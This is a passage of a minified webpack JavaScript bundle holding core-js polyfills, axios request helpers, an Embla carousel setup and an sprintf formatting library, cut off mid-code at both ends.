r=n(51605),o=n(65077),i=n(15816),a=n(5476),s=n(97632),c=n(52057);r({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(e){for(var t,n,r=a(e),o=s.f,u=i(r),l={},f=0;u.length>f;)void 0!==(n=o(r,t=u[f++]))&&c(l,t,n);return l}})},3191:(e,t,n)=>{"use strict";var r=n(31928);function o(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise(function(e){t=e});var n=this;this.promise.then(function(e){if(n._listeners){var t,r=n._listeners.length;for(t=0;t<r;t++)n._listeners[t](e);n._listeners=null}}),this.promise.then=function(e){var t,r=new Promise(function(e){n.subscribe(e),t=e}).then(e);return r.cancel=function(){n.unsubscribe(t)},r},e(function(e){n.reason||(n.reason=new r(e),t(n.reason))})}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.prototype.subscribe=function(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]},o.prototype.unsubscribe=function(e){if(this._listeners){var t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}},o.source=function(){var e;return{token:new o(function(t){e=t}),cancel:e}},e.exports=o},3212:(e,t,n)=>{var r=n(51605),o=Math.log,i=Math.LN2;r({target:"Math",stat:!0},{log2:function(e){return o(e)/i}})},3446:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(24497),a=n(93524),s="ArrayBuffer",c=i[s];r({global:!0,forced:o[s]!==c},{ArrayBuffer:c}),a(s)},3470:(e,t,n)=>{"use strict";var r=n(99070),o=n(5476),i=n(79328),a=n(23493),s=n(92349),c=Math.min,u=[].lastIndexOf,l=!!u&&1/[1].lastIndexOf(1,-0)<0,f=s("lastIndexOf"),p=l||!f;e.exports=p?function(e){if(l)return r(u,this,arguments)||0;var t=o(this),n=a(t),s=n-1;for(arguments.length>1&&(s=c(s,i(arguments[1]))),s<0&&(s=n+s);s>=0;s--)if(s in t&&t[s]===e)return s||0;return-1}:u},3727:(e,t,n)=>{var r=n(47061).match(/firefox\/(\d+)/i);e.exports=!!r&&+r[1]},3848:(e,t,n)=>{"use strict";var r=n(51605),o=n(45214).end;r({target:"String",proto:!0,forced:n(97046)},{padEnd:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},3883:(e,t,n)=>{var r=n(51605),o=n(56492),i=n(36490),a=n(95362),s=n(50002),c=n(37957),u=s("string-to-symbol-registry"),l=s("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!c},{for:function(e){var t=a(e);if(i(u,t))return u[t];var n=o("Symbol")(t);return u[t]=n,l[n]=t,n}})},4038:(e,t,n)=>{n(51605)({target:"Number",stat:!0},{isInteger:n(83496)})},4632:(e,t,n)=>{n(51605)({target:"Object",stat:!0},{setPrototypeOf:n(39686)})},4657:(e,t,n)=>{"use strict";var r=n(51605),o=n(77804).codeAt;r({target:"String",proto:!0},{codePointAt:function(e){return o(this,e)}})},4895:(e,t,n)=>{n(51605)({target:"Array",stat:!0},{isArray:n(18679)})},5038:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("small")},{small:function(){return o(this,"small","","")}})},5086:(e,t,n)=>{var r=n(43129),o=n(97485),i=n(94972);r||o(Object.prototype,"toString",i,{unsafe:!0})},5225:(e,t,n)=>{var r=n(61849);e.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},5314:(e,t,n)=>{var r=n(51605),o=n(75079);r({target:"String",proto:!0,name:"trimEnd",forced:"".trimRight!==o},{trimRight:o})},5336:(e,t,n)=>{n(70075);var r=n(51605),o=n(23322);r({target:"String",proto:!0,name:"trimStart",forced:"".trimStart!==o},{trimStart:o})},5449:e=>{"use strict";e.exports=function(e,t,n,r,o){return e.config=t,n&&(e.code=n),e.request=r,e.response=o,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},e}},5476:(e,t,n)=>{var r=n(48664),o=n(71229);e.exports=function(e){return r(o(e))}},5549:e=>{e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},5784:(e,t,n)=>{var r=n(51605),o=n(30200),i=n(30281),a=n(6539),s=o.RangeError,c=String.fromCharCode,u=String.fromCodePoint,l=i([].join);r({target:"String",stat:!0,forced:!!u&&1!=u.length},{fromCodePoint:function(e){for(var t,n=[],r=arguments.length,o=0;r>o;){if(t=+arguments[o++],a(t,1114111)!==t)throw s(t+" is not a valid code point");n[o]=t<65536?c(t):c(55296+((t-=65536)>>10),t%1024+56320)}return l(n,"")}})},5880:(e,t,n)=>{"use strict";var r=n(51605),o=n(72368),i=n(24601),a=n(39836),s=n(50242),c=n(52929);r({target:"Promise",stat:!0},{allSettled:function(e){var t=this,n=a.f(t),r=n.resolve,u=n.reject,l=s(function(){var n=i(t.resolve),a=[],s=0,u=1;c(e,function(e){var i=s++,c=!1;u++,o(n,t,e).then(function(e){c||(c=!0,a[i]={status:"fulfilled",value:e},--u||r(a))},function(e){c||(c=!0,a[i]={status:"rejected",reason:e},--u||r(a))})}),--u||r(a)});return l.error&&u(l.value),n.promise}})},5941:(e,t,n)=>{n(93524)("Array")},5959:(e,t,n)=>{"use strict";var r=n(43610).f,o=n(53105),i=n(13075),a=n(46885),s=n(65190),c=n(52929),u=n(45723),l=n(93524),f=n(65077),p=n(82014).fastKey,d=n(99206),h=d.set,g=d.getterFor;e.exports={getConstructor:function(e,t,n,u){var l=e(function(e,r){s(e,d),h(e,{type:t,index:o(null),first:void 0,last:void 0,size:0}),f||(e.size=0),null!=r&&c(r,e[u],{that:e,AS_ENTRIES:n})}),d=l.prototype,v=g(t),m=function(e,t,n){var r,o,i=v(e),a=y(e,t);return a?a.value=n:(i.last=a={index:o=p(t,!0),key:t,value:n,previous:r=i.last,next:void 0,removed:!1},i.first||(i.first=a),r&&(r.next=a),f?i.size++:e.size++,"F"!==o&&(i.index[o]=a)),e},y=function(e,t){var n,r=v(e),o=p(t);if("F"!==o)return r.index[o];for(n=r.first;n;n=n.next)if(n.key==t)return n};return i(d,{clear:function(){for(var e=v(this),t=e.index,n=e.first;n;)n.removed=!0,n.previous&&(n.previous=n.previous.next=void 0),delete t[n.index],n=n.next;e.first=e.last=void 0,f?e.size=0:this.size=0},delete:function(e){var t=this,n=v(t),r=y(t,e);if(r){var o=r.next,i=r.previous;delete n.index[r.index],r.removed=!0,i&&(i.next=o),o&&(o.previous=i),n.first==r&&(n.first=o),n.last==r&&(n.last=i),f?n.size--:t.size--}return!!r},forEach:function(e){for(var t,n=v(this),r=a(e,arguments.length>1?arguments[1]:void 0);t=t?t.next:n.first;)for(r(t.value,t.key,this);t&&t.removed;)t=t.previous},has:function(e){return!!y(this,e)}}),i(d,n?{get:function(e){var t=y(this,e);return t&&t.value},set:function(e,t){return m(this,0===e?0:e,t)}}:{add:function(e){return m(this,e=0===e?0:e,e)}}),f&&r(d,"size",{get:function(){return v(this).size}}),l},setStrong:function(e,t,n){var r=t+" Iterator",o=g(t),i=g(r);u(e,t,function(e,t){h(this,{type:r,target:e,state:o(e),kind:t,last:void 0})},function(){for(var e=i(this),t=e.kind,n=e.last;n&&n.removed;)n=n.previous;return e.target&&(e.last=n=n?n.next:e.state.first)?"keys"==t?{value:n.key,done:!1}:"values"==t?{value:n.value,done:!1}:{value:[n.key,n.value],done:!1}:(e.target=void 0,{value:void 0,done:!0})},n?"entries":"values",!n,!0),l(t)}}},6048:(e,t,n)=>{"use strict";var r=n(12071).PROPER,o=n(97485),i=n(73938),a=n(95362),s=n(92074),c=n(10353),u="toString",l=RegExp.prototype[u],f=s(function(){return"/a/b"!=l.call({source:"a",flags:"b"})}),p=r&&l.name!=u;(f||p)&&o(RegExp.prototype,u,function(){var e=i(this);return"/"+a(e.source)+"/"+a(c(e))},{unsafe:!0})},6283:(e,t,n)=>{var r=n(30200),o=n(79328),i=n(33747),a=r.RangeError;e.exports=function(e){if(void 0===e)return 0;var t=o(e),n=i(t);if(t!==n)throw a("Wrong length or index");return n}},6539:(e,t,n)=>{var r=n(79328),o=Math.max,i=Math.min;e.exports=function(e,t){var n=r(e);return n<0?o(n+t,0):i(n,t)}},6704:(e,t,n)=>{"use strict";var r=n(51605),o=n(72368),i=n(24601),a=n(39836),s=n(50242),c=n(52929);r({target:"Promise",stat:!0,forced:n(39772)},{all:function(e){var t=this,n=a.f(t),r=n.resolve,u=n.reject,l=s(function(){var n=i(t.resolve),a=[],s=0,l=1;c(e,function(e){var i=s++,c=!1;l++,o(n,t,e).then(function(e){c||(c=!0,a[i]=e,--l||r(a))},u)}),--l||r(a)});return l.error&&u(l.value),n.promise}})},6845:(e,t,n)=>{var r,o,i=n(30200),a=n(47061),s=i.process,c=i.Deno,u=s&&s.versions||c&&c.version,l=u&&u.v8;l&&(o=(r=l.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!o&&a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(o=+r[1]),e.exports=o},6926:e=>{e.exports=!1},7018:(e,t,n)=>{"use strict";var r=n(9516);e.exports=function(e,t){r.forEach(e,function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])})}},7168:(e,t,n)=>{var r=n(92074);e.exports=!r(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})},7392:(e,t,n)=>{function r(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return o(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,i=function(){};return{s:i,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,c=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return s=e.done,e},e:function(e){c=!0,a=e},f:function(){try{s||null==n.return||n.return()}finally{if(c)throw a}}}}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}document.addEventListener("DOMContentLoaded",function(){document.querySelector(".js-embla")&&n.e(945).then(n.t.bind(n,73945,23)).then(function(e){var t,n=e.default,o="rtl"===document.querySelector("html").getAttribute("dir"),i=r(document.querySelectorAll(".js-embla"));try{for(i.s();!(t=i.n()).done;){var a=t.value,s=n(a.querySelector(".embla"),{loop:!1,align:"start",containScroll:"trimSnaps",direction:o?"rtl":"ltr"}),c=a.parentNode.querySelector(".embla__prev"),u=a.parentNode.querySelector(".embla__next");c.addEventListener("click",s.scrollPrev,!1),u.addEventListener("click",s.scrollNext,!1);var l=function(e,t,n){return function(){n.canScrollPrev()?e.removeAttribute("disabled"):e.setAttribute("disabled","disabled"),n.canScrollNext()?t.removeAttribute("disabled"):t.setAttribute("disabled","disabled")}},f=l(c,u,s);s.on("select",f),s.on("init",f)}}catch(e){i.e(e)}finally{i.f()}})})},7473:(e,t,n)=>{var r=n(30200),o=n(78420),i=r.String,a=r.TypeError;e.exports=function(e){if("object"==typeof e||o(e))return e;throw a("Can't set "+i(e)+" as a prototype")}},7522:(e,t,n)=>{"use strict";var r=n(47763);e.exports=function(e,t,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},7724:(e,t,n)=>{"use strict";var r=n(9516);e.exports=function(e,t){t=t||{};var n={};function o(e,t){return r.isPlainObject(e)&&r.isPlainObject(t)?r.merge(e,t):r.isPlainObject(t)?r.merge({},t):r.isArray(t)?t.slice():t}function i(n){return r.isUndefined(t[n])?r.isUndefined(e[n])?void 0:o(void 0,e[n]):o(e[n],t[n])}function a(e){if(!r.isUndefined(t[e]))return o(void 0,t[e])}function s(n){return r.isUndefined(t[n])?r.isUndefined(e[n])?void 0:o(void 0,e[n]):o(void 0,t[n])}function c(n){return n in t?o(e[n],t[n]):n in e?o(void 0,e[n]):void 0}var u={url:a,method:a,data:a,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:c};return r.forEach(Object.keys(e).concat(Object.keys(t)),function(e){var t=u[e]||i,o=t(e);r.isUndefined(o)&&t!==c||(n[e]=o)}),n}},7809:(e,t,n)=>{var r=n(30281);e.exports=r(1..valueOf)},7899:(e,t,n)=>{var r=n(51605),o=n(92612),i=n(91641);r({target:"Object",stat:!0,forced:n(92074)(function(){i(1)})},{keys:function(e){return i(o(e))}})},7918:(e,t,n)=>{n(53656)},8240:(e,t,n)=>{var r=n(51605),o=n(65335),i=n(82014).onFreeze,a=n(55159),s=n(92074),c=Object.preventExtensions;r({target:"Object",stat:!0,forced:s(function(){c(1)}),sham:!a},{preventExtensions:function(e){return c&&o(e)?c(i(e)):e}})},8505:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("fontsize")},{fontsize:function(e){return o(this,"font","size",e)}})},8538:(e,t,n)=>{"use strict";var r=n(51605),o=n(65077),i=n(61342),a=n(24601),s=n(92612),c=n(43610);o&&r({target:"Object",proto:!0,forced:i},{__defineGetter__:function(e,t){c.f(s(this),e,{get:a(t),enumerable:!0,configurable:!0})}})},8915:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("blink")},{blink:function(){return o(this,"blink","","")}})},9096:(e,t,n)=>{n(43106)("Int16",function(e){return function(t,n,r){return e(this,t,n,r)}})},9304:(e,t)=>{"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);t.f=o?function(e){var t=r(this,e);return!!t&&t.enumerable}:n},9513:(e,t,n)=>{n(43106)("Uint8",function(e){return function(t,n,r){return e(this,t,n,r)}},!0)},9516:(e,t,n)=>{"use strict";var r=n(69012),o=Object.prototype.toString;function i(e){return Array.isArray(e)}function a(e){return void 0===e}function s(e){return"[object ArrayBuffer]"===o.call(e)}function c(e){return null!==e&&"object"==typeof e}function u(e){if("[object Object]"!==o.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function l(e){return"[object Function]"===o.call(e)}function f(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),i(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}e.exports={isArray:i,isArrayBuffer:s,isBuffer:function(e){return null!==e&&!a(e)&&null!==e.constructor&&!a(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"[object FormData]"===o.call(e)},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&s(e.buffer)},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:c,isPlainObject:u,isUndefined:a,isDate:function(e){return"[object Date]"===o.call(e)},isFile:function(e){return"[object File]"===o.call(e)},isBlob:function(e){return"[object Blob]"===o.call(e)},isFunction:l,isStream:function(e){return c(e)&&l(e.pipe)},isURLSearchParams:function(e){return"[object URLSearchParams]"===o.call(e)},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:f,merge:function e(){var t={};function n(n,r){u(t[r])&&u(n)?t[r]=e(t[r],n):u(n)?t[r]=e({},n):i(n)?t[r]=n.slice():t[r]=n}for(var r=0,o=arguments.length;r<o;r++)f(arguments[r],n);return t},extend:function(e,t,n){return f(t,function(t,o){e[o]=n&&"function"==typeof t?r(t,n):t}),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}}},9803:(e,t,n)=>{var r=n(73938),o=n(65335),i=n(39836);e.exports=function(e,t){if(r(e),o(t)&&t.constructor===e)return t;var n=i.f(e);return(0,n.resolve)(t),n.promise}},9809:e=>{e.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},10121:(e,t,n)=>{n(13811)},10140:(e,t,n)=>{"use strict";var r=n(30200),o=n(79328),i=n(95362),a=n(71229),s=r.RangeError;e.exports=function(e){var t=i(a(this)),n="",r=o(e);if(r<0||r==1/0)throw s("Wrong number of repetitions");for(;r>0;(r>>>=1)&&(t+=t))1&r&&(n+=t);return n}},10353:(e,t,n)=>{var r=n(72368),o=n(36490),i=n(47658),a=n(16844),s=RegExp.prototype;e.exports=function(e){var t=e.flags;return void 0!==t||"flags"in s||o(e,"flags")||!i(s,e)?t:r(a,e)}},10516:(e,t,n)=>{"use strict";var r=n(91344).forEach,o=n(92349)("forEach");e.exports=o?[].forEach:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}},10557:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(18679),a=o([].reverse),s=[1,2];r({target:"Array",proto:!0,forced:String(s)===String(s.reverse())},{reverse:function(){return i(this)&&(this.length=this.length),a(this)}})},10678:(e,t,n)=>{var r=n(51605),o=n(92074),i=n(5476),a=n(97632).f,s=n(65077),c=o(function(){a(1)});r({target:"Object",stat:!0,forced:!s||c,sham:!s},{getOwnPropertyDescriptor:function(e,t){return a(i(e),t)}})},11071:(e,t,n)=>{var r=n(30200).isFinite;e.exports=Number.isFinite||function(e){return"number"==typeof e&&r(e)}},11902:(e,t,n)=>{var r=n(51605),o=n(27292);r({target:"Number",stat:!0,forced:Number.parseInt!=o},{parseInt:o})},12071:(e,t,n)=>{var r=n(65077),o=n(36490),i=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,s=o(i,"name"),c=s&&"something"===function(){}.name,u=s&&(!r||r&&a(i,"name").configurable);e.exports={EXISTS:s,PROPER:c,CONFIGURABLE:u}},12091:(e,t,n)=>{var r=n(51605),o=n(72368),i=n(65335),a=n(73938),s=n(66060),c=n(97632),u=n(97970);r({target:"Reflect",stat:!0},{get:function e(t,n){var r,l,f=arguments.length<3?t:arguments[2];return a(t)===f?t[n]:(r=c.f(t,n))?s(r)?r.value:void 0===r.get?void 0:o(r.get,f):i(l=u(t))?e(l,n,f):void 0}})},12192:(e,t,n)=>{var r=n(92074),o=n(30200).RegExp,i=r(function(){var e=o("a","y");return e.lastIndex=2,null!=e.exec("abcd")}),a=i||r(function(){return!o("a","y").sticky}),s=i||r(function(){var e=o("^r","gy");return e.lastIndex=2,null!=e.exec("str")});e.exports={BROKEN_CARET:s,MISSED_STICKY:a,UNSUPPORTED_Y:i}},12279:(e,t,n)=>{"use strict";var r=n(85343),o=n(91344).find,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("find",function(e){return o(i(this),e,arguments.length>1?arguments[1]:void 0)})},12619:(e,t,n)=>{n(91272)("isConcatSpreadable")},12671:(e,t,n)=>{var r=n(47061),o=n(30200);e.exports=/ipad|iphone|ipod/i.test(r)&&void 0!==o.Pebble},12824:(e,t,n)=>{var r=n(51605),o=n(55159),i=n(92074),a=n(65335),s=n(82014).onFreeze,c=Object.freeze;r({target:"Object",stat:!0,forced:i(function(){c(1)}),sham:!o},{freeze:function(e){return c&&a(e)?c(s(e)):e}})},13075:(e,t,n)=>{var r=n(97485);e.exports=function(e,t,n){for(var o in t)r(e,o,t[o],n);return e}},13103:e=>{var t=Math.log,n=Math.LOG10E;e.exports=Math.log10||function(e){return t(e)*n}},13334:(e,t,n)=>{var r=n(30200),o=n(65077),i=n(12192).MISSED_STICKY,a=n(18569),s=n(43610).f,c=n(99206).get,u=RegExp.prototype,l=r.TypeError;o&&i&&s(u,"sticky",{configurable:!0,get:function(){if(this!==u){if("RegExp"===a(this))return!!c(this).sticky;throw l("Incompatible receiver, RegExp required")}}})},13811:(e,t,n)=>{"use strict";var r,o=n(30200),i=n(30281),a=n(13075),s=n(82014),c=n(92327),u=n(76784),l=n(65335),f=n(40111),p=n(99206).enforce,d=n(82886),h=!o.ActiveXObject&&"ActiveXObject"in o,g=function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},v=c("WeakMap",g,u);if(d&&h){r=u.getConstructor(g,"WeakMap",!0),s.enable();var m=v.prototype,y=i(m.delete),b=i(m.has),w=i(m.get),x=i(m.set);a(m,{delete:function(e){if(l(e)&&!f(e)){var t=p(this);return t.frozen||(t.frozen=new r),y(this,e)||t.frozen.delete(e)}return y(this,e)},has:function(e){if(l(e)&&!f(e)){var t=p(this);return t.frozen||(t.frozen=new r),b(this,e)||t.frozen.has(e)}return b(this,e)},get:function(e){if(l(e)&&!f(e)){var t=p(this);return t.frozen||(t.frozen=new r),b(this,e)?w(this,e):t.frozen.get(e)}return w(this,e)},set:function(e,t){if(l(e)&&!f(e)){var n=p(this);n.frozen||(n.frozen=new r),b(this,e)?x(this,e,t):n.frozen.set(e,t)}else x(this,e,t);return this}})}},13838:(e,t,n)=>{var r=n(30200).String;e.exports=function(e){try{return r(e)}catch(e){return"Object"}}},13938:(e,t,n)=>{"use strict";n(92327)("Set",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},n(5959))},14117:(e,t,n)=>{var r=n(97485),o=n(73353),i=Error.prototype;i.toString!==o&&r(i,"toString",o)},14245:(e,t,n)=>{"use strict";var r=n(85343),o=n(52237).right,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("reduceRight",function(e){var t=arguments.length;return o(i(this),e,t,t>1?arguments[1]:void 0)})},14602:(e,t,n)=>{var r=n(30200),o=n(5549),i=n(22975),a=n(18665),s=n(97712),c=n(31602),u=c("iterator"),l=c("toStringTag"),f=a.values,p=function(e,t){if(e){if(e[u]!==f)try{s(e,u,f)}catch(t){e[u]=f}if(e[l]||s(e,l,t),o[t])for(var n in a)if(e[n]!==a[n])try{s(e,n,a[n])}catch(t){e[n]=a[n]}}};for(var d in o)p(r[d]&&r[d].prototype,d);p(i,"DOMTokenList")},14758:(e,t,n)=>{n(43106)("Float64",function(e){return function(t,n,r){return e(this,t,n,r)}})},14912:(e,t,n)=>{var r=n(51605),o=n(56492),i=n(73938);r({target:"Reflect",stat:!0,sham:!n(55159)},{preventExtensions:function(e){i(e);try{var t=o("Object","preventExtensions");return t&&t(e),!0}catch(e){return!1}}})},14913:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(18679),a=n(1466),s=n(65335),c=n(6539),u=n(23493),l=n(5476),f=n(52057),p=n(31602),d=n(45634),h=n(29609),g=d("slice"),v=p("species"),m=o.Array,y=Math.max;r({target:"Array",proto:!0,forced:!g},{slice:function(e,t){var n,r,o,p=l(this),d=u(p),g=c(e,d),b=c(void 0===t?d:t,d);if(i(p)&&(n=p.constructor,(a(n)&&(n===m||i(n.prototype))||s(n)&&null===(n=n[v]))&&(n=void 0),n===m||void 0===n))return h(p,g,b);for(r=new(void 0===n?m:n)(y(b-g,0)),o=0;g<b;g++,o++)g in p&&f(r,o,p[g]);return r.length=o,r}})},15195:(e,t,n)=>{var r=n(51605),o=n(51027);r({target:"Array",stat:!0,forced:!n(97499)(function(e){Array.from(e)})},{from:o})},15679:(e,t,n)=>{n(43106)("Int8",function(e){return function(t,n,r){return e(this,t,n,r)}})},15812:(e,t,n)=>{var r=n(51605),o=Math.ceil,i=Math.floor;r({target:"Math",stat:!0},{trunc:function(e){return(e>0?i:o)(e)}})},15816:(e,t,n)=>{var r=n(56492),o=n(30281),i=n(64789),a=n(18916),s=n(73938),c=o([].concat);e.exports=r("Reflect","ownKeys")||function(e){var t=i.f(s(e)),n=a.f;return n?c(t,n(e)):t}},15852:(e,t,n)=>{var r=n(51605),o=n(65077),i=n(43610).f;r({target:"Object",stat:!0,forced:Object.defineProperty!==i,sham:!o},{defineProperty:i})},16347:(e,t,n)=>{var r=n(30281),o=n(36490),i=n(5476),a=n(58186).indexOf,s=n(67708),c=r([].push);e.exports=function(e,t){var n,r=i(e),u=0,l=[];for(n in r)!o(s,n)&&o(r,n)&&c(l,n);for(;t.length>u;)o(r,n=t[u++])&&(~a(l,n)||c(l,n));return l}},16844:(e,t,n)=>{"use strict";var r=n(73938);e.exports=function(){var e=r(this),t="";return e.hasIndices&&(t+="d"),e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},17604:(e,t,n)=>{var r;!function(){"use strict";var o={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function i(e){return function(e,t){var n,r,a,s,c,u,l,f,p,d=1,h=e.length,g="";for(r=0;r<h;r++)if("string"==typeof e[r])g+=e[r];else if("object"==typeof e[r]){if((s=e[r]).keys)for(n=t[d],a=0;a<s.keys.length;a++){if(null==n)throw new Error(i('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));n=n[s.keys[a]]}else n=s.param_no?t[s.param_no]:t[d++];if(o.not_type.test(s.type)&&o.not_primitive.test(s.type)&&n instanceof Function&&(n=n()),o.numeric_arg.test(s.type)&&"number"!=typeof n&&isNaN(n))throw new TypeError(i("[sprintf] expecting number but found %T",n));switch(o.number.test(s.type)&&(f=n>=0),s.type){case"b":n=parseInt(n,10).toString(2);break;case"c":n=String.fromCharCode(parseInt(n,10));break;case"d":case"i":n=parseInt(n,10);break;case"j":n=JSON.stringify(n,null,s.width?parseInt(s.width):0);break;case"e":n=s.precision?parseFloat(n).toExponential(s.precision):parseFloat(n).toExponential();break;case"f":n=s.precision?parseFloat(n).toFixed(s.precision):parseFloat(n);break;case"g":n=s.precision?String(Number(n.toPrecision(s.precision))):parseFloat(n);break;case"o":n=(parseInt(n,10)>>>0).toString(8);break;case"s":n=String(n),n=s.precision?n.substring(0,s.precision):n;break;case"t":n=String(!!n),n=s.precision?n.substring(0,s.precision):n;break;case"T":n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=s.precision?n.substring(0,s.precision):n;break;case"u":n=parseInt(n,10)>>>0;break;case"v":n=n.valueOf(),n=s.precision?n.substring(0,s.precision):n;break;case"x":n=(parseInt(n,10)>>>0).toString(16);break;case"X":n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}o.json.test(s.type)?g+=n:(!o.number.test(s.type)||f&&!s.sign?p="":(p=f?"+":"-",n=n.toString().replace(o.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",l=s.width-(p+n).length,c=s.width&&l>0?u.repeat(l):"",g+=s.align?p+n+c:"0"===u?p+c+n:c+p+n)}return g}(function(e){if(s[e])return s[e];var t,n=e,r=[],i=0;for(;n;){if(null!==(t=o.text.exec(n)))r.push(t[0]);else if(null!==(t=o.modulo.exec(n)))r.push("%");else{if(null===(t=o.placeholder.exec(n)))throw new SyntaxError("[sprintf] unexpected placeholder");if(t[2]){i|=1;var a=[],c=t[2],u=[];if(null===(u=o.key.exec(c)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(a.push(u[1]);""!==(c=c.substring(u[0].length));)if(null!==(u=o.key_access.exec(c)))a.push(u[1]);else{if(null===(u=o.index_access.exec(c)))throw new SyntaxError("[sprintf] failed to parse named argument key");a.push(u[1])}t[2]=a}else i|=2;if(3===i)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");r.push({placeholder:t[0],param_no:t[1],keys:t[2],sign:t[3],pad_char:t[4],align:t[5],width:t[6],precision:t[7],type:t[8]})}n=n.substring(t[0].length)}return s[e]=r}(e),arguments)}function a(e,t){return i.apply(null,[e].concat(t||[]))}var s=Object.create(null);t.sprintf=i,t.vsprintf=a,"undefined"!=typeof window&&(window.sprintf=i,window.vsprintf=a,void 0===(r=function(){return{sprintf:i,vsprintf:a}}.call(t,n,t,e))||(e.exports=r))}()},17870:(e,t,n)=>{"use strict";var 